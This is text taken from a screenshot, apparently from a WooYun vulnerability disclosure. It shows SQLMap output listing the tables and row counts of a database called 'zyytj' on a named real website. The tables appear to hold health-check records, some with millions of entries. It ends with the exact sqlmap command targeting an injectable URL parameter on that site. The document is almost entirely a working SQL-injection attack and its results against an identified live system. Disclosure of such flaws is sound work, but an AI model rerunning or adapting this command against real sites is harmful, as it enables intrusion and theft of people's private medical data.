 管理员: SQLMap
[22:04:35] [INFO] retrieved: 6
[22:04:35] [INFO] retrieved: 8779
[22:04:35] [INFO] retrieved: 9755
[22:04:35] [INFO] retrieved: 67791
[22:04:35] [INFO] retrieved: 4587
[22:04:36] [INFO] retrieved: 3512
[22:04:36] [INFO] retrieved: 39979
[22:04:36] [INFO] retrieved: 1
[22:04:36] [INFO] retrieved: 182166
[22:04:37] [INFO] retrieved: 4844706
Database: zyytj
+------------------------+---------+
| Table | Entries |
+------------------------+---------+
| dbo.health_check | 4844706 |
| dbo.HealthCheckDetail | 4812754 |
| dbo.HealthCheckRep | 358027 |
| dbo.cz | 182166 |
| dbo.PHY_ASSAY_DETL | 67791 |
| dbo.PHY_OTHER_DETL | 39979 |
| dbo.PHY_ASSAY | 9755 |
| dbo.PHY | 8779 |
| dbo.PHY_EXAM | 4587 |
| dbo.PHY_OTHER | 3512 |
| dbo.PC_STR | 6 |
| dbo.JK_TRAN_DATELOG | 1 |
| dbo.ReqCYNC | 1 |
+------------------------+---------+
[22:04:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 27 times
[22:04:37] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.szwsjob.com'
[*] shutting down at 22:04:37
C:\Python27\SQLMap>sqlmap.py -u "http://www.szwsjob.com/?module=A001&name=detail&nid=194*" --tables -D zyytj --count
www.wooyun.org